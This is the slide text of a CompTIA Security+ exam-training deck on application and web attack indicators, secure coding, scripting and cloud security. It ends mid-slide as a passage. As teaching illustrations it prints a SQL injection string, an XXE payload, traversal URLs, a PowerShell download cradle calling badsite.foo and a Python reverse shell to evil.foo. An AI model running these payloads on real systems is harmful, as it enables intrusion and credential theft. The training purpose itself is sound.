Slide 1

CompTIA Security+ Certification - SYO-601 Exam Training

Slide 2


Domain 4: Operations and Incident Response

Slide 3
Secure Application Concepts

Slide 4


Learning Objectives
By the end of this lesson, you will be able to:
Analyze indicators of application attacks
Outline the indicators of web application attacks Illustrate secure coding practices
Implement secure script environments
Analyze deployment and automation concepts

Slide 5
Analyze Indicators of Application Attacks

Slide 6

Application Attacks
An application attack targets a vulnerability in the OS or application software.
An application vulnerability is a design flaw that may cause the application’s security
system to be bypassed or cause the application to crash. This happens due to:
Privilege Escalation
01
03
Error Handling
02
Improper Input Handling

Slide 7
Application Attacks
Privilege escalation:
Gets privileges from target vulnerable process to run arbitrary code
Supports remote execution when code is transferred from another machine
Supports vertical and horizontal privilege escalation
Detects by process logging, auditing, and automated detection scanning

Slide 8
Application Attacks
Error handling is a process that:
Identifies attacks from error messages
Saves information leak caused by errors
Improper Input Handling ensures that:
Input value passed to the program is valid

Slide 9
Overflow Vulnerabilities
In an overflow attack, the threat actor submits an input that is too large for a variable allocated by the application. Some of the general overflow vulnerabilities are:
Buffer Overflow
Integer Overflow
Buffer is the memory allocated to the
application.
Overflows can allow arbitrary code to execute.
It causes application to calculate values that are out-of-bounds.
It can be used to cause crash or used in buffer overflow attacks.

Slide 10

Overflow Vulnerabilities
When executed normally, a function will return the control to the calling function. If the code is vulnerable, an attacker can pass malicious data to the function, overflow the stack, and run arbitrary code to gain a shell on the target system.
Normal Execution
Exploit Execution
Sub()
Sub() Stack
Return Address
Main()
Main() Stack
Sub()
NOP
NOP
Shellcode
NOP
Return Address
Main()
Main() Stack
Arguments

Slide 11

Null Pointer Dereferencing and Race Conditions
Pointers in C or C++ refer to memory locations, rather than a value. A null pointer is created only if the memory location is null or invalid.
Dereference occurs when the program tries to read or write the memory address via the pointer.
If the location is null or invalid, the process will crash.
Race conditions occur when the results of the execution process are directly dependent on the sequence and timing of certain events.
A TOCTTOU race condition is achieved when there is a change between the time the application validates the resource and the time the application uses the resource.

Slide 12
Memory Leaks and Resource Exhaustion
In an ideal situation, a process should release the block of memory if it no longer requires it.
Memory Leaks
Resource Exhaustion
This process allocates memory locations but never releases them.
It can cause the host to run out of memory.
It can either be faulty or malicious
code.
Resources refer to CPU time, system memory allocation, fixed disk capacity, and network utilization.
A malicious process can spawn multiple looping threads to use these resources.

Slide 13
DLL Injection and Driver Manipulation
A Dynamic Link Library (DLL) implements some function that multiple processes can use.
Refactoring is a condition where the anti-virus software may no longer identify the malware by its signature.
02
DLL injection forces a process
to load malicious DLL.
Shim exploits application compatibility framework and allows malware to persist on host.
01
03

Slide 14





Pass the Hash Attack
Pass the Hash (PtH) is the process of exploiting cached credentials to perform lateral movement.
The given screenshot depicts the PtH process.
1
Victim logs on
DC verifies user with Kerberos
2
Kerberos credentials cached in SAM
Victim logs on again
3
0101
0101
0101
Attacker dumps SAM on victim's computer
Hashed credentials revealed
4
Attacker uses hash on other computer
Hashed credentials recognized by Kerberos

Slide 15

Pass the Hash Attack
Features of Pass the Hash attack are:
A local malicious process with administrator rights can dump these hash values.
Malware executes another process on a remote host. Remote host will accept hash as credential.
Most Windows domain networks are configured to allow NTLM as a legacy authentication method for services.
Detection is done through security log events.

Slide 16
Outline Indicators of Web Application Attacks

Slide 17
Uniform Resource Locator Analysis
By pointing to a host or service location on the Internet (via domain name or IP address), a Uniform Resource Locator (URL) can encode some operations or data that will be sent to the server host.
Following are the different HTTPS methods :
TCP connections
1
2
GET, POST, PUT, HEAD
HTTP response code 6
HTTP
Methods
3
POST or PUT
Fragment or anchor ID
5
4
URL (query parameters)

Slide 18


Uniform Resource Locator Analysis
Percent encoding method allows a user-agent to submit any safe or unsafe character to the server within the URL.
Screenshots of percentage encoding can be seen above.

Slide 19


Application Programming Interface Attacks
An API must only be used over an encrypted channel (HTTPS). This is because API calls over plain HTTP are not secure and could easily be impersonated or modified by a third party.
An API call might use the following general URL format:
https://webapp.xyz/? Action=RunInstance&Id=123&Count=1&Instance AccessKey=MyInstanceAccessKey&Placement=useast& MyAuthorizationToken

Slide 20
Application Programming Interface Attacks
If the API isn't secure, attackers can easily take advantage of it to compromise the services and data stored on the web application.
Ineffective secrets
management
Lack of input
validation
Common Weaknesses and Vulnerabilities of API
Denial of service
Error messages leaking information

Slide 21

Replay Attacks
A replay attack works by sniffing or guessing the token value and then submitting it to re- establish the session illegitimately.
It replays cookie to obtain authenticated session and secure them.
The screenshot here shows how to view cookies set by Google's home page using the Firefox browser's inspector tools.

Slide 22
Replay Attacks
There are usually two types of cookies :
Persistent cookies
Non-Persistent cookies
Stored in the browser cache until deleted by the user or passed a defined expiration date.
Stored in memory and deleted when the browser instance is closed

Slide 23

Session Hijacking and Cross-Site Request Forgery
Session Hijacking is one of the approaches used for exploiting web session vulnerabilities.
It functions in the following way:
User visits a website and a cookie is created to store user and session information.
When the user reloads the browser, it will be signed to the forged website automatically.
Hackers hijack this information and create a forged website.
A known session keeps a user in an authenticated state in a browser using cookies and

Slide 24
Session Hijacking and Cross-Site Request Forgery
Session hijacking can be done in three ways:
Cross-Site Request Forgery (CSRF or XSRF)
Click-jacking
SSL Strip

Slide 25


Session Hijacking and Cross-Site Request Forgery
A Client-Side or Cross-Site Request Forgery (CSRF or XSRF) can exploit applications that use cookies to authenticate users and track sessions.
CSRF or XSRF passes a URL to another site where the user has an authenticated session.
CSRF or XSRF is also executed by confused deputy attack.

Slide 26





Session Hijacking and Cross-Site Request Forgery
The image below shows an example of how a cross-site request forgery takes place.
Mallory
Alice
Server
The web server receives the forged request from Alice and attack become successful
4
1
Alice signs in at a trusted web page
2
Mallory sends a forged
link
3
Alice clicks on the forged link but still logs in to the trusted web page
Mallory
Alice
Server

Slide 27
Session Hijacking and Cross-Site Request Forgery
SSL Strip
Clickjacking
SSL Strip exploits redirect from HTTP to HTTPS and doesn’t use plain HTTP.
Clickjacking adds invisible layer to intercept or redirect click events.
Note
Sites can use the HTTP Strict Transport Security (HSTS) list maintained by the browser to prevent clients from requesting HTTP in the first place.

Slide 28

Cross-Site Scripting (XSS)
Cross-Site Scripting (XSS) attacks exploit the fact that browsers are likely to trust scripts that appear to come from the site the user chooses to visit.
XSS inserts a malicious script that appears to be part of the trusted site.

Slide 29

Cross-Site Scripting (XSS)
Attacker injects code in trusted site that is executed in client browser. It offers:
1
Non-persistent or reflected
Coded in a link that the user must click
2
Persistent or stored XSS
Injected into a database the site uses to serve content
3
Client-side scripts
Rendered the pages using Document Object Model (DOM)

Slide 30
Structured Query Language Injection Attacks
Client-side versus server-side attacks:
Client-side attacks
Server-side attack
Includes session replay, CSRF, and DOM- based XSS. This indicates that client-side attacks execute arbitrary code on the browser
Causes the server to execute processing or run a script or query in a way that is not authorized by the application design

Slide 31


Structured Query Language Injection Attacks
In a SQL injection attack, the threat actor modifies one or more of these four basic functions: selecting data (SELECT), inserting data (INSERT), deleting data (DELETE), and updating data (UPDATE).
SQL injection injects SQL statements to the web application via user input or URL.
SELECT * FROM tbl_user WHERE username = '' or 1=1--#
SQL injection shows or inserts database
records.

Slide 32


XML and LDAP Injection Attacks
Extensible Markup Language (XML) is used by apps for :
XML External Entity (XXE) to
exfiltrate data and files
XML tagged documents
Example: An XML External Entity (XXE) attack embeds a request for a local resource:
<?xml version="1.0" encoding="<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ELEMENT foo ANY
><!ENTITY bar SYSTEM
"file:///etc/config"> ]>
<bar>&bar;</bar>

Slide 33

XML and LDAP Injection Attacks
The Lightweight Directory Access Protocol (LDAP) is another example of a query language.
It is used to read and update network directories.
To submit LDAP queries, a threat actor exploits unauthenticated access in
the client app.
Example: If web forms authenticate LDAP directory with valid credentials, it constructs query from user input.
(&(username=Bob)(&))

Slide 34

Directory Traversal and Command Injection Attacks
Directory traversal is another type of injection attack performed against a web server.
Attacker obtains access to files outside the website
root directory.
Attacker uses canonicalization attack to hide the
malicious input.

Slide 35



Directory Traversal and Command Injection Attacks
Sample directory traversal URL
http://victim.foo/?show=../../../../etc/config
Sample URL with encoded characters including validation routine
http://victim.foo/?show=%2e%2e%2f%2e%2e%2f%2e% 2e%2f%2e%2e%2fetc/config

Slide 36


Server-Side Request Forgery
A Server-Side Request Forgery (SSRF) causes the server to make API calls or HTTP
requests with arbitrary parameters.
SSRF lacks authentication or access control between internal services.
SSRF has weak input validation and faults in request parsing.

Slide 37

Server-Side Request Forgery
SSRF encompasses a very wide range of potential exploits and targets. Some of which include:
Reconnaissance
Protocol smuggling
Credential stealing
Unauthorized requests

Slide 38







Server-Side Request Forgery
SSRF attacks are targeted against cloud infrastructure with web servers. An example of server-side forgery is shown below:
Front-end Web Server
Back-end Database Server
Mallory
Mallory cannot access the database server directly
1
2
Mallory crafts a malicious request and submits it to the front-end server
3
The web server performs the malicious request
4
The database server accepts the request because it appears to come from the web server
5
Mallory may also be able to get information from the internal server
Front-end
Web Server
Mallory
Back-end Database Server

Slide 39
Illustrate Secure Coding Practices

Slide 40
Secure Coding Techniques
OWASP (Open Web Application Security Project) is used for security development life cycles and best practice guides for coding.
Some of the most important coding practices are input validation, output encoding, and normalization.
Normalization and Output encoding
Input validation
Is User-generated, data typed, or entered via form control
Is passed by another program (URL or
HTTP header)
Documents and tests all types of user or API input
Strips illegal characters and substrings
Uses a predictable format and character set for the context in which the output is used
Checks all data being passed as output
Differentiates between character sets
and encoding methods

Slide 41
Server-Side vs. Client-Side Execution
A web application can be designed to perform code execution and input validation locally or remotely.
Client-Side Execution
Server-Side Execution
Browser runs the code.
Server runs the code.
It supports Document Object Model (DOM) scripting.
It can be time-consuming as it may involve multiple transactions between the server and client.
It might send a request to the server, but the request is constructed by the client.

Slide 42
Server-Side vs. Client-Side Validation
Client-Side Input Validation
Server-Side Input Validation
Code is not running in a fully trusted environment.
It might require complex transactions for slowing down process
Note
Both client-side and server-side input validations are used together for different functions.

Slide 43

Web Application Security
In web applications, special attention must be paid to secure cookies and options for HTTP response header security. Some of the key parameters for the SetCookie header are:
Avoid using persistent cookies for session authentication
Set the secure attribute to prevent a cookie being sent over
unencrypted HTTP
Set the HttpOnly attribute to make the cookie inaccessible to
document object model or client-side scripting
Use the same site attribute to control from where a cookie may be sent, mitigating request forgery attacks

Slide 44
Web Application Security
Some of the most important security-relevant header options are:
HTTP Strict Transport
Security (HSTS)
03
Cache-Control
01
02
Content Security Policy (CSP)

Slide 45
Data Exposure and Memory Management
Data Exposure
Allows privileged data to be read without authorization
Lacks authentication or session management
Lacks encryption
Error Handling
Is a Structured Exception Handler (SEH)
Prevents use of error conditions for arbitrary code or injection, and display of default messages.
Memory Management
Uses unsecure functions
Checks input validation and overflow protection.

Slide 46

Secure Code Usage
A program can use the existing code in the following ways:
Code reuse
Using a block of code from elsewhere in the same application or another application
Stored procedures Using a pre-built function to perform a database query
Software Development Kit (SDK) Using sample code or libraries of pre-built functions from the programming environment
Third-party libraries or DLLs Monitor shared libraries for known vulnerabilities and patches

Slide 47
Other Secure Coding Practices
There are a few other issues that can arise during the development and deployment of application code.
Unreachable Code and Dead Code
Obfuscation or Camouflage
Code that cannot be executed or does not
affect program flow
Code that is disguised in nature and inhibits reverse engineering

Slide 48
Static Code Analysis
Static code analysis is executed against the application code before getting packaged as an executable process.
Ways of analyzing the codes are :
Static or Source Code Analysis
Manual Code Review
Code is submitted for analysis by automated software
Source code is analyzed by human

Slide 49


Dynamic Code Analysis
In dynamic code analysis, application is tested using a staging environment.
Fuzzing and stress testing are used for dynamic code analysis.
The ways to inject manipulated input includes:
File format
Application UI
Protocol

Slide 50

Dynamic Code Analysis
The image below shows loading of a list of strings for the payload of a fuzzing test in Burp Suite.

Slide 51
Implement Secure Script Environments

Slide 52

Scripting
Automation activity is performed through programs and scripts. A script uses the following elements:
Parameters as input data
Branching and looping statements
Validation and error handlers
Unit tests

Slide 53
Scripting
Other elements of scripting are:
Scripting languages
Domain-specific languages
Orchestration tools
Syntax

Slide 54
Python Script Environment
Python is a popular language for implementing all kinds of development projects.
Some of the elements of Python script environment are as follows:
Basic syntax elements
Python has case sensitivity and indentation.
Variables
Python uses the = operator to assign a name to a variable.
Functions
Functions are used to produce modular and reusable code.

Slide 55
Python Script Environment
Logic and looping statements
Branching and looping statements allow to compare operators and control blocks.
Modules
Python has libraries of functions to accomplish standard tasks.
Execution
Python is an interpreted and compiled language executed within the context of a binary Python process.

Slide 56


Python Script Environment
A sample Python script can be seen below:
def fullname(name,surname):
return name + " " + surname #This ends the function definition #The next line calls the function
greeting = 'Hello ' + fullname('World', '') print(greeting)

Slide 57

PowerShell Script Environment
PowerShell is the preferred method for performing Windows administration tasks. Some elements of PowerShell are:
Cmdlets and functions
Cmdlets use a Verb-Noun naming convention.
Cmdlets always return an object.
Custom functions are declared within curly brackets.
function Cat-Name { param ($name,$surname)
return $name + ' ' + $surname
}
#This ends the function declaration; the next statement calls it
$greeting = 'Hello ' + $(Cat-Name('World',''))
Write-Host $greeting

Slide 58
PowerShell Script Environment
Logic and Looping Statements
PowerShell supports a wider range of branching and looping structures than Python, including the switch and do statements.
Modules
PowerShell can also be used with many modules that are added to a script using the Import-
Module cmdlet.

Slide 59
Execution Control
Execution control is used to prevent the use of unauthorized code.
Execution control can be implemented as:
Allow and Block lists
Allow list control indicates that nothing can run if software or scripts or applications are not on the approved list.
Block list control indicates that anything not on the prohibited list can run.
Code Signing
Code signing proves the authenticity and integrity of code.

Slide 60
Execution Control
OS-Based Execution Control
Execution control analyzes the additional software or scripts that can be installed on a host beyond the baseline. It is enforced using a third-party security products, such as:
Software Restriction Policies (SRP)
AppLocker
Windows Defender Application Control (WDAC)
SELinux
AppArmor

Slide 61

Malicious Code Indicators
Detection of malicious codes is done through monitoring platforms, hosts, or process behavior analysis.
Persistence uses registry autorun keys, services or scheduled tasks, and Windows Management Instrumentation (WMI) event subscriptions.
Shellcode creates a
process or injects a DLL.
Lateral movement or insider attack follows remote execution.
Credential dumping dumps credentials from lsass.exe.

Slide 62


PowerShell Malicious Indicators
There are numerous exploit frameworks to leverage PowerShell functionality. They are:
Suspicious cmdlets
It is used for creating processes or binaries.
It used for downloading files.
powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://badsite.foo/DoEvil.ps1'
); Do-Evil -StealCreds"

Slide 63

PowerShell Malicious Indicators
Execution policy
Bypassing execution policy can act as an indicator.
Windows API
Using system calls to the Windows API might indicate an attempt to inject a DLL.
Kernel32]::LoadLibrary("C:\Users\Foo\AppData\Local\Temp\doevil.dll")

Slide 64
PowerShell Malicious Indicators
Launching PowerShell
Launching PowerShell from a different script type can be suspicious.
PowerShell usage auditing
Used for execution control
Used for constrained language mode
Used for script tracing and logging
Used to prevent the usage of older versions of PowerShell

Slide 65

Bash and Python Malicious Indicators
Python scripts or batch files of bash commands can be used for automation tasks.
Bourne Again Shell (Bash)
Malicious
indicators
Web shells
File integrity scans
Resource monitoring

Slide 66
Bash and Python Malicious Indicators
A malicious script running on a Linux host might attempt the following:
Perform reconnaissance-type activity
Download tools
Add Crontab (task scheduler)
Change account or firewall configuration

Slide 67


Bash and Python Malicious Indicators
Typical code to implement a reverse shell is as follows:
s=socket.socket(socket.AF_INET,socke t.SOCK_STREAM)
s.connect(("evil.foo",4444))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2) pty.spawn("/bin/sh")'

Slide 68
Macros and Visual Basic for Applications (VBA)
Macros record steps taken in office productivity application. These are coded in a scripting
language. Some of the examples are:
Visual Basic for Applications (VBA): Microsoft Office document macros
Javascript: PDF document macros

Slide 69

Man-in-the-Browser Attack
A Man-in-the-Browser (MitB) attack is a specific type of on-path attack.
Based on the level of privilege gained over a browser, the attacker can:
Inspect session data
Change browser settings
Perform redirection
Perform code injection

Slide 70

Man-in-the-Browser Attack
Some key points related to MitB are:
MitB can be carried out by installing malicious scripts or plugins.
The Browser Exploitation Framework (BeEF) is a well-known MitB tool.
Exploit kits can be installed on browsers to exploit any vulnerable sites.
Screenshot of Browser Exploitation Framework (BeEF)

Slide 71
Analyze Deployment and Automation Concepts

Slide 72

Application Development, Deployment, and Automation
In DevSecOps, security tasks require increased automation. Automation is the completion of an administrative task without human intervention.
Automation provides better scalability and elasticity.
Scalability means that the costs involved in supplying the service to more users are linear.
Elasticity refers to the system's ability to handle changes on demand in real time.
1
2

Slide 73
Secure Application Development Environments
A Software Development Life Cycle (SDLC) divides the creation and maintenance of software into discrete phases. These include:
Development Environments
Preserving
Environment integrity
SDLC
QA
Waterfall and Agile development are the two
principal SDLCs.
Quality assurance refers to how an organization tests a system.
Development
Test or integration
Staging
Production
Sandboxing
Secure baseline
Integrity measurement

Slide 74




Software Application Development Environments
The image below shows the different stages of Software Development Life Cycle.
Developer Workstations
Developer Workstations
Staging Server
Server
User Acceptance Testing
Unit Testing
Development Test or Integration
Staging Production
Dev
Ops

Slide 75

Provisioning, Deprovisioning, and Version Control
Following are the automation tasks used for testing, deployment, and maintenance of an application:
Provisioning
Is the process of deploying an application to the target environment
1
Deprovisioning
Is the process of removing an application from packages or instances
2
Version Control
Is the process of assigning an ID for every software product iteration. Consists of Customer version ID, Developer build ID
3

Slide 76



Automation or Scripting Release Paradigms
Following are the iterative processes used by Agile paradigm to release well-tested code:
Continuous
Integration
Continuous
Deployment
Continuous Delivery
Commit updates often
Push updates to staging
infrastructure
Push updated code to production
Reduce commit conflicts

Slide 77



Automation or Scripting Release Paradigms
Continuous Monitoring
Automated Courses of Action
Continuous Validation
Configure an IPS to automatically block traffic that it deems suspicious
Use locally installed agent or heartbeat protocol
Test the requirements model using processes of verification and validation

Slide 78










Automation or Scripting Release Paradigms
The image below shows automation and continuous release paradigms.
Developer Workstations
Developer Workstations
Staging Server
Server
Production
Unit Testing
User Acceptance Testing
Developer Workstations
Test/Integration
Staging
Configuration Integration
Continuous delivery Continuous Development

Slide 79
Software Diversity
Software diversity can refer to obfuscation techniques used to make code difficult to detect as malicious.
Runtime environment contains compiled and interpreted code.
Security by diversity avoids monocultures to make attacks harder to develop.

Slide 80
Key Takeaways
Percent encoding method allows a user-agent to submit any safe or
unsafe character (or binary data) to the server within the URL.
A server-side request forgery (SSRF) causes the server to make API calls or HTTP requests with arbitrary parameters.
PowerShell is the preferred method of performing Windows administration tasks.
In DevSecOps, security tasks require increased automation. Automation is the completion of an administrative task without human intervention.

Slide 81
CompTIA Security+ Certification - SYO-601 Exam Training

Slide 82
Domain 4: Operations and Incident Response

Slide 83
Implementing Secure Cloud Solutions

Slide 84
Learning Objectives
By the end of this lesson, you will be able to:
Evaluate secure cloud and virtualization services Apply cloud security solutions
Analyze infrastructure as code concepts
Elaborate cloud storage security

Slide 85
Secure Cloud Solutions

Slide 86
Cloud Deployment Models
A cloud deployment model indicates how services are provisioned.
They can be categorized into:
Public (multi-tenant)
CSPs provide this service to cloud consumers over the Internet and is shared among the subscribers.
Organizations with a multi-cloud architecture use multiple CSPs services.
Hosted Private
It is private instance operated by CSPs and is dedicated to single consumer.

Slide 87
Cloud Deployment Models
Private
This service is completely owned and operated by organization itself.
On-premises vs. off-premises
Community
It is a place where organizations share costs of a hosted (public or private) cloud.
Hybrid
Hybrid cloud can be a combination of any two or more-cloud deployment models. It is sometimes it related with multi cloud concept.

Slide 88
Cloud Service Models
Cloud service models are referred to anything as a service (XaaS).
The three types of implementations are:
Platform as a Service (PaaS)
It provides pre-configured OS and database or middleware instances.
02
Infrastructure as a Service (IaaS) It provides un-configured compute, storage,
and network resources.
Software as a Service (SaaS) It provides fully developed applications.
01
03

Slide 89

Cloud Service Models
This is the screenshot of the dashboard for Amazon Web Services Elastic Compute Cloud (EC2):

Slide 90



Anything as a Service
IaaS, PaaS, or SaaS provide specific solutions for business needs. The key security considerations are:
Security in the cloud:
Things for which the
responsibilities must be taken
Security of the cloud:
Things managed by CSPs

Slide 91

Anything as a Service
The table below shows a cloud responsibility matrix.

Slide 92
Security as a Service
With limited technologies, companies need third-party support. Third party support can be categorized into three tiers:
Consultants
It provides third-party expertise and perspective.
Managed Security Services Provider (MSSP)
It provides turnkey security solutions.
Security as a Service (SECaaS)
It provides cloud deployed security assessment and analysis.
It also provides cyber threat intelligence and machine learning analytics.

Slide 93

Virtualization Technologies and Hypervisor Types
Virtualization aids in installing and running multiple operating systems simultaneously on a single computer. A virtual platform usually needs three components:
Host hardware
Hypervisor or Virtual Machine Monitor (VMM)
Guest operating systems, Virtual Machines (VM), or instances

Slide 94
Virtualization Technologies and Hypervisor Types
Two types of hypervisor are:
Type I hypervisors (bare metal)
Type II hypervisors (host based)
Operating System
Hypervisor
Hypervisor
Virtual Machine Manager
Windows XP Guest OS
Windows 7 Guest OS
Ubuntu Guest OS
Windows XP Guest OS
Windows 7 Guest OS
DOS
Guest OS
Windows 7 Guest OS
Windows Server Guest OS
DOS
Guest OS
Windows 7
Guest OS
Windows Server Guest OS
Ubuntu Guest OS
Hardware
Hardware

Slide 95
Virtual Desktop Infrastructure and Thin Clients
Virtual Desktop infrastructure (VDI) is a process of using a VM as to provision corporate desktops.
Virtual Desktop Infrastructure (VDI)
Virtual Desktop Environment
(VDE)
It loads images by thin clients.
It allows for low-power client devices.
It centralizes control over client desktops.
It allows for almost completely hosted IT infrastructure.
It stores images of clients (OS +
